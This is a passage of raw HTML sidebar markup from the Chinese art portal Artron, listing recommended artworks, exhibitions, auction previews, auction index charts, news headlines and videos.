            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147639.html" target="_blank">“创意之光，照见未来”第四届上海艺术设计大展</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147637.html" target="_blank">苏富比现当代艺术拍卖将于新加坡艺术周期间举行</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147622.html" target="_blank">展览预告 | “海岸线--当代艺术邀请展”将在上海开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260117/n1147636.html" target="_blank">莫言：大冯建馆 老骥逞才</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
